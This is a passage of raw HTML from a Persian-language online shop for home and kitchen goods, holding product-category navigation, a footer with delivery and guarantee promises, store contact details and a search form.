cat-parent"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/">لوازم کاربردی منزل</a><ul class='children'><li class="cat-item cat-item-1072"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%a8%d9%86%d8%af-%d8%b1%d8%ae%d8%aa/">بند رخت</a></li><li class="cat-item cat-item-1082"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%b3%d8%a8%d8%af-%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%aa%db%8c/">سبد مسافرتی</a></li></ul></li><li class="cat-item cat-item-35 cat-parent"><a href="https://divanihome.com/product-category/kitchen-tools/">لوازم و ابزار آشپزخانه</a><ul class='children'><li class="cat-item cat-item-614"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%db%8c/">ابزار آشپزی</a></li><li class="cat-item cat-item-504"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%be%d8%a7%d8%b3%d9%85%d8%a7%d9%88%d8%b1%db%8c/">پاسماوری</a></li><li class="cat-item cat-item-568"><a href="https://divanihome.com/product-category/kitchen-tools/kitchen-scale/">ترازو آشپزخانه و وزنی</a></li><li class="cat-item cat-item-310"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%ac%d8%a7%db%8c-%d8%a7%d8%af%d9%88%db%8c%d9%87/">جای ادویه</a></li><li class="cat-item cat-item-1041"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b1%d9%88%d8%ba%d9%86-%d8%b1%db%8c%d8%b2/">روغن ریز</a></li><li class="cat-item cat-item-451"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b2%d9%88%d8%af%d9%be%d8%b2/">زودپز</a></li><li class="cat-item cat-item-457"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87%d8%a7%d9%88%d8%b1%d8%a7%d9%86%d9%88%d8%b3/">سرویس آشپزخانه(اورانوس)</a></li><li class="cat-item cat-item-414"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%da%86%d8%a7%d9%82%d9%88-%da%a9%d8%a7%d8%b1%d8%af-%d8%b3%d8%a7%d8%b7%d9%88%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/">سرویس چاقو کارد ساطور آشپزخانه</a></li><li class="cat-item cat-item-397 cat-parent"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/">سرویس غذاخوری</a><ul class='children'><li class="cat-item cat-item-398"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84/">-آرکوپال ایرانی</a></li><li class="cat-item cat-item-485"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87/">-آرکوپال فرانسه</a></li></ul></li><li class="cat-item cat-item-553"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%81%d9%84%d8%a7%d8%b3%da%a9-%d9%88-%da%a9%d9%84%d9%85%d9%86/">فلاسک و کلمن</a></li><li class="cat-item cat-item-1005 cat-parent"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/">قابلمه و تابه گریل</a><ul class='children'><li class="cat-item cat-item-1004"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84-%d9%88-%d8%b1%da%98%db%8c%d9%85%db%8c/">تابه گریل و رژیمی</a></li><li class="cat-item cat-item-50"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/pot/">سرویس قابلمه</a></li><li class="cat-item cat-item-1006"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d8%aa%da%a9/">قابلمه تک</a></li></ul></li><li class="cat-item cat-item-588"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%b4%d9%82-%da%86%d9%86%da%af%d8%a7%d9%84-%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d9%88-%d8%aa%da%a9/">قاشق چنگال سرویس و تک</a></li><li class="cat-item cat-item-40"><a href="https://divanihome.com/product-category/kitchen-tools/kettle-unique-nezaz/">کتری قوری و دمنوش</a></li></ul></li><li class="cat-item cat-item-36 cat-parent"><a href="https://divanihome.com/product-category/slug/">لوازم و ابزار پذیرایی</a><ul class='children'><li class="cat-item cat-item-369"><a href="https://divanihome.com/product-category/slug/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c/">اردوخوری</a></li><li class="cat-item cat-item-48"><a href="https://divanihome.com/product-category/slug/eating-ice-cream/">بستنی خوری</a></li><li class="cat-item cat-item-49"><a href="https://divanihome.com/product-category/slug/pitcher/">پارچ و لیوان</a></li><li class="cat-item cat-item-41"><a href="https://divanihome.com/product-category/slug/service-tray-sets/">سرویس پذیرایی</a></li><li class="cat-item cat-item-42"><a href="https://divanihome.com/product-category/slug/%d8%ae%d8%b1%db%8c%d8%af-%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-souffle-dishes/">سوفله خوری</a></li><li class="cat-item cat-item-44"><a href="https://divanihome.com/product-category/slug/tray/">سینی پذیرایی</a></li><li class="cat-item cat-item-405"><a href="https://divanihome.com/product-category/slug/%d8%b8%d8%b1%d9%88%d9%81-%d8%a2%d9%84%d9%88%d9%85%db%8c%d9%86%db%8c%d9%88%d9%85%db%8c/">ظروف آلومینیومی</a></li><li class="cat-item cat-item-285"><a href="https://divanihome.com/product-category/slug/%d8%b8%d8%b1%d9%88%d9%81-%d9%be%d8%b0%db%8c%d8%b1%d8%a7%db%8c%db%8c/">ظروف پذیرایی تک</a></li><li class="cat-item cat-item-43"><a href="https://divanihome.com/product-category/slug/wood/">ظروف چوبی</a></li><li class="cat-item cat-item-46 cat-parent"><a href="https://divanihome.com/product-category/slug/cup/">فنجان و استکان چای خوری</a><ul class='children'><li class="cat-item cat-item-136"><a href="https://divanihome.com/product-category/slug/cup/%d8%a7%d8%b3%d8%aa%da%a9%d8%a7%d9%86-%d9%84%d8%a8%d9%87-%d8%b3%d8%a7%d8%af%d9%87/">استکان لب ساده</a></li><li class="cat-item cat-item-134"><a href="https://divanihome.com/product-category/slug/cup/%d8%a7%d8%b3%d8%aa%da%a9%d8%a7%d9%86-%d9%84%d8%a8-%d8%b7%d9%84%d8%a7/">استکان لب طلا</a></li><li class="cat-item cat-item-135"><a href="https://divanihome.com/product-category/slug/cup/%d8%a7%d8%b3%d8%aa%da%a9%d8%a7%d9%86-%d9%84%d8%a8-%d9%86%d9%82%d8%b1%d9%87/">استکان لب نقره</a></li></ul></li><li class="cat-item cat-item-47"><a href="https://divanihome.com/product-category/slug/sugarcane/">قندان</a></li><li class="cat-item cat-item-495"><a href="https://divanihome.com/product-category/slug/%da%a9%d9%84%d9%85%d9%86-%d8%b4%d8%b1%d8%a8%d8%aa/">کلمن شربت</a></li><li class="cat-item cat-item-45"><a href="https://divanihome.com/product-category/slug/glass/">لیوان و گیلاس</a></li><li class="cat-item cat-item-1035"><a href="https://divanihome.com/product-category/slug/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa%db%8c/">محصولات پیرکس وارداتی</a></li></ul></li></ul></section><section id="custom_html-12" class="widget_text widget widget--classic widget_custom_html"><div class="textwidget custom-html-widget"></div></section></aside>
<button class="btn shop-filters-show" type="button" title="فیلتر ها"><i class="far fa-filter"></i></button></div></div></main></div></div><div class="container"><ul class="fixed-bottom-bar style-2"><li>
<button class="btn negarshop-show-compare-table" type="button" aria-label="مقایسه"
data-toggle="tooltip" data-placement="top"
title="مقایسه"><i class="fal fa-random"></i></button></li><li><a class="btn" href="https://divanihome.com/my-account/negar-favs/" data-toggle="tooltip"
data-placement="top" title="علاقه مندی ها"><i
class="far fa-heart"></i></a></li><li><a class="btn" href="https://divanihome.com/cart/" data-toggle="tooltip" data-placement="top"
title="سبد خرید"><i class="far fa-shopping-cart"></i></a></li><li>
<button class="btn" type="button" aria-label="برو بالا" id="negarshop-to-top"><span><i
class="far fa-angle-up"></i></span></button></li></ul></div><footer class="site-footer"><div data-elementor-type="footer" data-elementor-id="18095" class="elementor elementor-18095 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6f45459 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f45459" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-17c0999" data-id="17c0999" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-b98917a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b98917a" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d52a904" data-id="d52a904" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb4c9ae elementor-view-default elementor-widget elementor-widget-icon" data-id="cb4c9ae" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ec3e84" data-id="3ec3e84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-be60c25 elementor-widget elementor-widget-heading" data-id="be60c25" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">تحویل اکسپرس</p></div></div><div class="elementor-element elementor-element-e3d3b29 elementor-widget elementor-widget-heading" data-id="e3d3b29" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">در کمترین زمان</span></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-30d385a" data-id="30d385a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0d23978 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d23978" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ace325c" data-id="ace325c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-60fc2b6 elementor-view-default elementor-widget elementor-widget-icon" data-id="60fc2b6" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-15c0568" data-id="15c0568" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fa0083d elementor-widget elementor-widget-heading" data-id="fa0083d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">پشتیبانی ۲۴ ساعته</p></div></div><div class="elementor-element elementor-element-33632c5 elementor-widget elementor-widget-heading" data-id="33632c5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">پشتیبانی حرفه ای</span></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-de9b3bb" data-id="de9b3bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-cec4036 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cec4036" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f358cb7" data-id="f358cb7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-77f1205 elementor-view-default elementor-widget elementor-widget-icon" data-id="77f1205" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b69518f" data-id="b69518f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-86f16c8 elementor-widget elementor-widget-heading" data-id="86f16c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">پرداخت در محل</p></div></div><div class="elementor-element elementor-element-5648efb elementor-widget elementor-widget-heading" data-id="5648efb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">پرداخت هنگام دریافت</span></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-62e597c" data-id="62e597c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-a5a73e9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5a73e9" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4fe76c0" data-id="4fe76c0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ac41d4 elementor-view-default elementor-widget elementor-widget-icon" data-id="3ac41d4" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e840a1b" data-id="e840a1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-175317d elementor-widget elementor-widget-heading" data-id="175317d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">۷ روز ضمانت</p></div></div><div class="elementor-element elementor-element-123fb66 elementor-widget elementor-widget-heading" data-id="123fb66" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">مهلت بازگشت وجه</span></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0b2d48a" data-id="0b2d48a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-54cd57c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54cd57c" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ad13f2" data-id="3ad13f2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-85c09ae elementor-view-default elementor-widget elementor-widget-icon" data-id="85c09ae" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b63ad87" data-id="b63ad87" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e5f5c83 elementor-widget elementor-widget-heading" data-id="e5f5c83" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">ضمانت اصل‌بودن کالا</p></div></div><div class="elementor-element elementor-element-7309676 elementor-widget elementor-widget-heading" data-id="7309676" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">تایید اصالت کالا</span></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5d7776e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d7776e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b4d1a8" data-id="0b4d1a8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dedcb5d elementor-widget elementor-widget-heading" data-id="dedcb5d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">با دیوانی هوم</p></div></div><div class="elementor-element elementor-element-60148a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60148a1" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">اتاق خبر </span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">فروش در دیوانی هوم</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">همکاری با سازمان‌ها</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">فرصت‌های شغلی</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f0d358f" data-id="f0d358f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-84d21d7 elementor-widget elementor-widget-heading" data-id="84d21d7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">خدمات مشتریان</p></div></div><div class="elementor-element elementor-element-2bcb21a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2bcb21a" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">پاسخ به پرسش‌های متداول</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">رویه‌های بازگرداندن کالا</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">شرایط استفاده</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">حریم خصوصی</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e1af8b1" data-id="e1af8b1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5e55e35 elementor-widget elementor-widget-heading" data-id="5e55e35" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">راهنمای خرید از دیوانی هوم</p></div></div><div class="elementor-element elementor-element-fa8e517 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fa8e517" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">نحوه ثبت سفارش</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">رویه ارسال سفارش</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">شیوه‌های پرداخت</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f8ed5f9" data-id="f8ed5f9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dbf69d7 elementor-widget elementor-widget-heading" data-id="dbf69d7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">خبرنامه</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f66b39d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f66b39d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de1d08b" data-id="de1d08b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-18152da elementor-widget elementor-widget-image" data-id="18152da" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="389" data-src="https://divanihome.com/wp-content/uploads/2023/10/DIVANI-1.png" class="attachment-large size-large wp-image-17725" alt="" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bd831e0" data-id="bd831e0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb65d5c elementor-widget elementor-widget-text-editor" data-id="bb65d5c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="text"><p class="title"><strong>فروشگاه دیوانی هوم<br></strong></p><p>در <a href="https://divanihome.com"><strong>فروشگاه دیوانی هوم</strong></a> با بیش از 5 سال سابقه در فروش حضوری و آنلاین <strong>محصولات لوکس خانه</strong> و <strong>آشپزخانه</strong> با فروش محصولات <strong>اورجینال</strong> و <strong>اصلی</strong> &nbsp;همواره به دنبال رضایت مشتری و اصول مشتری مداری هستیم . محصولات دیوانی هوم با <strong>ضمانت اصالت کالا</strong> و <strong>تحویل اکسپرس</strong> به دست شما خواهد رسید درگاه پرداخت معتبر و مورد اعتماد بانک ملت و تست 7 روزه ی محصولات از دیگر ویژگی های فروشگاه دیوانی هوم می باشد &nbsp;که لذت خرید با اعتماد به شما تقدیم میکند./ <strong>دیوانی هوم ظرافت در خانه ی تو…</strong></p><p><strong>ما را در شبکه های اجتماعی دنبال کنید.</strong>.. &nbsp;</p><p>تماس با ما&nbsp; : <strong>09129748680</strong></p><p>آدرس:خیابان بهار/ پاساژ هنرور طبقه همکف پلاک 14</p><p>فروشگاه دیوانی هوم</p></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a6d4b0" data-id="5a6d4b0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-11bd012 elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="11bd012" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:1000,&quot;_animation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default"><div class="elementor-widget-container"><div class="elementor-swiper"><div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="rtl" data-animation="fadeInUp"><div class="swiper-wrapper elementor-slides"><div class="elementor-repeater-item-5dfbd5d swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://trustseal.enamad.ir/?id=318902&#038;code=null"><div class="swiper-slide-contents"></div></a></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-422ae27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="422ae27" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80df9e4" data-id="80df9e4" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-01f588d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01f588d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a15789c" data-id="a15789c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-458992e elementor-widget elementor-widget-text-editor" data-id="458992e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>تمامی مطالب، عکس ها و&#8230; مطعلق به سایت دیوانی هوم می باشد.</p></div></div></div></div></div></section></div></footer><div class="site-bottom-bar site-bottom-bar--minimal"><div id="responsive-contents"><div id="responsive-search-page"><h4 class="section-title">جستجو در سایت</h4><div class="header-search"><div data-type="product" data-mode=""
class="search-box search-type-normal ajax-form"><form class="search-form-tag" action="https://divanihome.com">
<input type="hidden" name="post_type" value="product"/><div class="search-form-fields">
<input type="search" autocomplete="off" name="s" value=""
class="search-input search-field" placeholder="جستجو در سایت ..."><div class="search-buttons-group">
<button class="btn search-submit" aria-label="جستجو" type="submit">
<i class="far fa-search search-standby"></i>
<i class="far fa-spinner fa-spin search-loading"></i>
</button></div></div></form><ul class="search-result "></ul></div></div></div><div id="responsive-categories-page"><h4 class="section-title">دسته بندی ها</h4><ul class="terms-list"><li class="term-item-15"><a href="https://divanihome.com/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c/"><span class="cat-name">بدون دسته‌بندی</span></a></li><li class="term-item-1076"><a href="https://divanihome.com/product-category/%d8%b9%d8%b7%d8%b1-%d9%88-%d8%a7%d8%af%da%a9%d9%84%d9%86/"><span class="cat-name">عطر و ادکلن</span></a></li><li class="term-item-1096"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/"><span class="cat-name">کیف و کفش</span><span class="arrow" data-target="1096"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-38"><a href="https://divanihome.com/product-category/home-appliances/"><span class="cat-name">لوازم برقی منزل</span><span class="arrow" data-target="38"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-37"><a href="https://divanihome.com/product-category/decorative-items/"><span class="cat-name">لوازم دکوراتیو و اکسسوری</span><span class="arrow" data-target="37"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-1071"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/"><span class="cat-name">لوازم کاربردی منزل</span><span class="arrow" data-target="1071"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-35"><a href="https://divanihome.com/product-category/kitchen-tools/"><span class="cat-name">لوازم و ابزار آشپزخانه</span><span class="arrow" data-target="35"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-36"><a 